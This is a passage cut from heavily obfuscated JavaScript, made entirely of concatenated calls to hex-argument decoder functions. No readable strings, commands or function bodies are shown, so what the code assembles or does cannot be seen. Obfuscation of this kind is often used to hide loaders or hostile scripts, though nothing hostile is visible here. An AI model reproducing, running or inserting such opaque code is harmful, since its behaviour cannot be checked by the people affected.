+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O00O00911F_0x1fd229(0x15c6,0x1756,0x1e7a,0x1eb4,0x162e)+O00O00911F_0x301314(0x1563,0xa48,0x206f,0x955,0x145a))+(O00O00911F_0xbc3d7d(0xa61,0xecd,0xb8d,0xb93,0x133e)+O00O00911F_0x1fd229(0x1571,0x1df,0x769,-0x2ca,0x11b3)+O00O00911F_0x1fd229(0x1762,0x184d,0x1e83,0x1094,0x2a15)+O00O00911F_0x2a49d6(0x28f2,0x1d09,0x25e5,0x2a73,0x24ea)+O00O00911F_0xbc3d7d(0xaa7,-0x3c3,0x178b,0x19,0x3cf)+O00O00911F_0x2a49d6(0x1162,0x420,0x917,0x12a0,0x1027)+O00O00911F_0x1fd229(0x1021,0x13b3,0xc65,0x87f,0x1040)+O00O00911F_0x96d9cf(0xc62,0x1761,0x19e8,0x663,0xcc2)+O00O00911F_0x301314(0xf31,0xade,0xa51,0x1a92,0x16cb)+O00O00911F_0x2a49d6(-0x6c2,0x9f,-0x62,-0xf7,0x1fd)+O00O00911F_0x1fd229(0x2795,0x25af,0x1a6f,0x23ab,0x284f)+O00O00911F_0x1fd229(0x1621,0x1a30,0x129c,0x12e0,0xb22)+O00O00911F_0x301314(0x12ed,0x1cf8,0xe59,0x1239,0x1d97)+O00O00911F_0xbc3d7d(0x565,-0x89e,0xb15,0x754,-0x8a2)+O00O00911F_0x2a49d6(0xfe3,0x18b0,0x23d9,0xd1b,0x1475)+O00O00911F_0x301314(0x1933,0x1aff,0x1e3c,0x1635,0x17eb)+O00O00911F_0xbc3d7d(0x18c4,0x1056,0x2451,0x18d4,0xd6c)+O00O00911F_0x2a49d6(0x422,0xb5b,0x2d0,0x133d,0x18bf)+O00O00911F_0xbc3d7d(0x15b2,0x1799,0xc43,0x7ad,0xfab)+O00O00911F_0x1fd229(0xe69,0x23b5,0x1d44,0x1635,0x1764)+O00O00911F_0x1fd229(0xe6c,0x9cb,0xdd2,0x1090,0x3c)+O00O00911F_0x1fd229(0x2063,0x1a5b,0x1bba,0x2123,0x1eb3)+O00O00911F_0x96d9cf(0x1a10,0x215a,0x20de,0x1079,0x14b2)+O00O00911F_0x96d9cf(0x1cfe,0x162d,0x1683,0x1876,0x13b5)+O00O00911F_0xbc3d7d(0x17e5,0x1246,0x1102,0x1964,0x26c7)+O00O00911F_0x2a49d6(0x1b21,0x1a80,0x1573,0x15fc,0x1c68)+O00O00911F_0x1fd229(0x1373,0x1032,0x1c0e,0x1dc2,0x259c)+O00O00911F_0x2a49d6(-0xd4,0x461,0x6fc,-0x7a8,0xbba)+O00O00911F_0x301314(0xcfb,0x13a1,0x12a2,0x1069,0x8fb)+O00O00911F_0x96d9cf(0x1559,0xf03,0x20db,0x2347,0x17cd)+O00O00911F_0x96d9cf(0xc3a,0x7d2,0x134b,0xfd7,0xca8)+O00O00911F_0x1fd229(0x2215,0x26e4,0x1bbf,0x1889,0x106c)+O00O00911F_0xbc3d7d(0x1095,0x1719,0x18de,0x1eea,0x739)+O00O00911F_0x96d9cf(0xd6f,-0x28,0x11ba,0x558,0x7d1)+O00O00911F_0x96d9cf(0x1f5,-0x1db,-0x9f3,-0x12f,-0xbbd)+O00O00911F_0xbc3d7d(0x19b5,0x25ab,0xf4d,0x13ea,0x1f39)+O00O00911F_0x96d9cf(0x1d27,0x1b0e,0x1668,0x130f,0x10d6)+O00O00911F_0x2a49d6(0x1208,0x18d3,0x2178,0x25f7,0xdf4)+O00O00911F_0x96d9cf(0x1023,0x15ee,0xb6b,0xcf1,0xb53)+O00O00911F_0xbc3d7d(0x24c,0xafd,-0xa63,-0x49a,-0x8)+O00O00911F_0x1fd229(0x11e3,0x2da,0x491,-0x861,-0x92)+O00O00911F_0x1fd229(0x125b,0x586,0x4da,0x38,0x403)+O00O00911F_0x1fd229(0x161d,0x259e,0x170e,0x1f75,0x1167)+O00O00911F_0x301314(0x19d9,0x15a6,0x1922,0x17d3,0x1d62)+O00O00911F_0x2a49d6(0x1d02,0x155d,0x1c5c,0x1636,0x719)+O00O00911F_0x2a49d6(0x117d,0x10b4,0xf91,0xf43,0x13ea)+O00O00911F_0x96d9cf(0x1b96,0x1718,0x2151,0x296d,0xca4)+O00O00911F_0x1fd229(-0x2e1,0xa10,0x5ea,-0x3ad,-0x3ff)+O00O00911F_0x96d9cf(0xf39,0x1575,0xcd2,0xdf3,0x876)+O00O00911F_0x2a49d6(0x18a9,0xee4,0x11ee,0x1b10,0x352)+O00O00911F_0x1fd229(-0x608,0xcae,0x73c,-0x30e,0x65e)+O00O00911F_0x2a49d6(0x13ed,0x16bc,0x2193,0x1db1,0x1f9e)+O00O00911F_0x301314(0x19d4,0x1651,0x22f2,0x181e,0x24f0)+O00O00911F_0x2a49d6(0x1abc,0x1033,0x1659,0x199a,0x1464)+O00O00911F_0x2a49d6(0x2042,0x1d50,0x128f,0x28a4,0x2590)+O00O00911F_0x301314(-0xd0,0x1c3,0x2b7,-0x77e,0xb9c)+O00O00911F_0x1fd229(0x135d,0x1cc2,0x16f3,0x1306,0xcb3)+O00O00911F_0x301314(-0xfc,-0x9f1,0xa2,0x26f,-0xf46)+O00O00911F_0x301314(0x164a,0x2397,0xec1,0x1ae2,0x248f)+O00O00911F_0x96d9cf(0x13c4,0xbcd,0x170c,0x1bae,0x1e50)+O00O00911F_0x301314(0x913,0x1322,0x152f,0xe44,0x160)+O00O00911F_0x96d9cf(0x18f6,0x1210,0x224d,0xdfd,0x2180)+O00O00911F_0xbc3d7d(0x1693,0xa8e,0x1b27,0xeaf,0x1936)+O00O00911F_0x301314(0xd93,0x1631,0x5f6,0x5f6,0x18a9)+O00O00911F_0x2a49d6(-0x24a,0xb14,0x694,0x18bd,0xf9)+O00O00911F_0x301314(0x135d,0xb75,0x64b,0x100c,0x640)+O00O00911F_0x96d9cf(0x176a,0x21ec,0x244b,0x207a,0x23d5)+O00O00911F_0x301314(0x17de,0x1095,0x1402,0x14c0,0x194b)+O00O00911F_0x1fd229(0x135e,0x7c,0xb51,0x123e,0xaa0)+O00O00911F_0x301314(0xbf,0x37f,0xdb6,0x13b,0x21)+O00O00911F_0x96d9cf(0xdbc,0x1148,-0x7,0x8f6,0x154b)+O00O00911F_0x301314(0x433,0x5ba,-0x203,0xe3a,-0x58e)+O00O00911F_0x1fd229(0xdb3,0x342,0xb1a,0x854,0xdd4)+O00O00911F_0xbc3d7d(0x1167,0x1b4a,0x1409,0x1363,0x1e9f)+O00O00911F_0xbc3d7d(0x1944,0x271b,0x2391,0x13d1,0x1939)+O00O00911F_0x96d9cf(0x1b12,0x20d1,0xe1b,0x22a8,0x289e)+O00O00911F_0x1fd229(0x1111,0x98f,0xf9b,0x3c5,0x1e8b)+O00O00911F_0x96d9cf(0x17de,0x13eb,0x156a,0x1650,0x235d)+O00O00911F_0x2a49d6(-0x6f2,0x4ce,-0x4b4,0x105,-0x4)+O00O00911F_0x1fd229(0x1413,0x15aa,0x1ef7,0x289b,0x2dd2)+O00O00911F_0x1fd229(0x10f1,0x1255,0x1ba6,0xf3e,0xdb5)+O00O00911F_0x96d9cf(0x822,-0x2f1,-0x543,0x1328,0xeee)+O00O00911F_0x301314(0x3ec,0x11a4,0x809,0xd8d,0x31)+O00O00911F_0xbc3d7d(0x6a6,0xf02,0x7db,0x175,0x916)+O00O00911F_0x96d9cf(0xd50,-0x83,0x1241,0xdfa,0x16fa)+O00O00911F_0xbc3d7d(0xa0,0xc40,-0x208,0x21a,-0x785)+O00O00911F_0x1fd229(0x1943,0x1362,0x1852,0x1742,0x133f)+O00O00911F_0x96d9cf(0x39f,-0x2ea,0x9c3,0xa56,-0x53b)+O00O00911F_0xbc3d7d(0x46e,0x10fb,-0x764,-0x727,0x855)+O00O00911F_0xbc3d7d(0xb4,-0x69e,0x73c,0x64e,0x1fa)+O00O00911F_0xbc3d7d(0x866,0x727,0x13af,0x3f4,-0x3b8)+O00O00911F_0x1fd229(0x19c2,0x1d6f,0x1a25,0x1919,0x115f)+O00O00911F_0xbc3d7d(0x1b88,0x2020,0xcf8,0x19fa,0x261b)+O00O00911F_0x2a49d6(0x15f9,0xb81,0xd1d,0xba9,0x866)+O00O00911F_0x1fd229(0x1bbb,0x180e,0x12d1,0xb94,0x191b)+O00O00911F_0x2a49d6(-0x594,0x577,0xe07,0xc36,0x36)+O00O00911F_0x2a49d6(0x196f,0x1c0a,0x257e,0xfad,0x156a)+O00O00911F_0xbc3d7d(0x934,0xc58,0xe98,0x169c,0x14b8)+O00O00911F_0x96d9cf(0x476,0x432,0x108d,0x451,0x4c7)+O00O00911F_0x2a49d6(0xb3c,0xd4a,0x52f,0x1430,0xb2a)+O00O00911F_0x2a49d6(0x18ce,0x189a,0x9d1,0xf29,0x1e19)+O00O00911F_0x96d9cf(0xaf2,0xc61,0x14dd,0x108c,0xd80)+O00O00911F_0x2a49d6(0x1ebc,0x196f,0x165d,0x256b,0x1b64)+O00O00911F_0xbc3d7d(0x4c,0x78f,0xdd1,-0x19a,-0x848)+O00O00911F_0x96d9cf(0x75,-0x395,-0xdb7,-0xb3a,0x390)+O00O00911F_0x2a49d6(0x1be0,0x1a14,0x1ac3,0x22cf,0x19c0)+O00O00911F_0xbc3d7d(0x7fa,0x11fc,-0x59f,0x1526,-0x212)+O00O00911F_0x1fd229(0x1bb5,0x1d87,0x17c7,0x12ed,0x10ec)+O00O00911F_0xbc3d7d(0x841,0x10a1,-0x58f,0x104b,0x1009)+O00O00911F_0xbc3d7d(-0x75,0x92b,0x124,0xce5,-0x3d4)+O00O00911F_0x1fd229(0x14d0,0x6e,0xd72,0x1d1,0x1926)+O00O00911F_0x301314(-0x223,-0xde5,0x511,-0x1f,0x42b)+O00O0091